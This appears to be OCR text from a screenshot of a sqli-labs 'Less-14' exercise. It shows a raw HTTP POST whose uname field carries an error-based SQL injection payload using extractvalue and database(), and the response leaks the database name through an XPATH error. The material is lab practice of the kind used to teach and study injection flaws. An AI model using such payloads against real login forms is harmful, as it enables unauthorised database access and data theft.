 POST /Less-14/ HTTP/1.1
Host: 45.32.113.109:53456
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://45.32.113.109:53436
Connection: close
Referer: http://45.32.113.109:53436/Less-14/
Upgrade-Insecure-Requests: 1
uname=admin%22 and
extractvalue(0x3e,concat(0x3e,database(),0x3c))
%23&passwd=&submit=Submit
Welcome Dhakkan
XPATH syntax error: '>security<'
LOGIN ATTE
FAILED
@用户7575836589